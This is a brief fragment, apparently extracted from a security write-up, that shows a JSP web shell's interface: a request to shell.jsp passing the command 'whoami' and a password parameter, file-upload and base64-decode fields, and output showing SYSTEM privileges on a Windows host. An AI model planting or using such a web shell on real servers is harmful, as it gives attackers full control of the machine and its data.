 https://
https:///shell.jsp?cmd=whoami&html=true&pass=
Enter command:
Run
Enter File to upload:
Choose File No file chosen
Enter Path to save file:
base64-decode file before saving:
Upload
nt authority\system